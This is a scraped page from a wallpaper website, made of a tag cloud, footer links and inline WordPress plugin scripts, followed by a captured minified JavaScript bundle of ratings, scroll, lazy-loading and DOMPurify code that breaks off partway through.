<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74141+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/gemma-atkinson-high-definition/,https://www.wallpics.net/gemma-atkinson-hq-wallpapers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="5a3607ca55";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/5xwfs.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='33899';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Gemma+Atkinson+Hot';
window._wp_rp_post_tags=['sexy+girls', 'beautiful+girls', 'gemma+atkinson', 'hot+blonde', 'hot+women', 'girls', 'gemma', 'atkinson', 'hot'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '3442dd088b'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/5xwfs.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/5xwfr.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/5xwfq.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/5xwfq.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 6.2260529994965 seconds, on 15-01-26 16:26:50 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/5xwfq.js
body_size: 19380
content:
var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
cache:!1,success:rate_post_success}))}};
!function(){var t=jQuery;t(window).on("load",function(){var o,n,e,a,i,l,s,r,c;(o=wpfront_scroll_top_data.data).data.hide_iframe&&t(window).attr("self")!==t(window).attr("top")||(null!==o.css&&t("<style>").text(o.css).appendTo("head"),t("body").append(o.html),n=o.data,e=t("#wpfront-scroll-top-container"),a=!1,i=0,l=function(){clearTimeout(i),e.is(":visible")&&e.stop().fadeTo(n.button_fade_duration,0,function(){e.removeClass("show"),a=!1})},s=function(){n.auto_hide&&(clearTimeout(i),i=setTimeout(function(){l()},1e3*n.auto_hide_after))},r=!1,c=function(){r||(r=!0,t(window).scrollTop()>n.scroll_offset?(e.stop().css("opacity",a?1:n.button_opacity).addClass("show"),a||s()):l(),r=!1)},t(window).on("scroll",c),c(),e.on("mouseenter",function(){clearTimeout(i),a=!0,t(this).css("opacity",1)}).on("mouseleave",function(){t(this).css("opacity",n.button_opacity),a=!1,s()}).on("click",function(o){if("url"===n.button_action)return!0;if("element"===n.button_action){o.preventDefault();var e=t(n.button_action_element_selector).first(),a=t(n.button_action_container_selector),i=e.offset();if(null==i)return!1;var l=a.last().offset();if(null==l)return!1;n.button_action_element_offset=parseInt(n.button_action_element_offset),isNaN(n.button_action_element_offset)&&(n.button_action_element_offset=0);var s=i.top-l.top-n.button_action_element_offset;return a.animate({scrollTop:s},n.scroll_duration),!1}return o.preventDefault(),t("html, body").animate({scrollTop:0},n.scroll_duration),!1}))})}();
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';
jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;
jQuery.lazyLoadXT.srcsetExtended=false;
if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){
jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames;
}
jQuery(document).ready(function($){
jQuery(document).on('mouseenter', '.site-header-cart', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
jQuery(document).on('mouseenter', '.widget_shopping_cart', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
jQuery(document).on('mouseover', '#wp-admin-bar-top-secondary', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
});
jQuery(document).ajaxComplete(function(){
setTimeout(function(){
jQuery(window).lazyLoadXT();
}, 1000);
});
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","nosha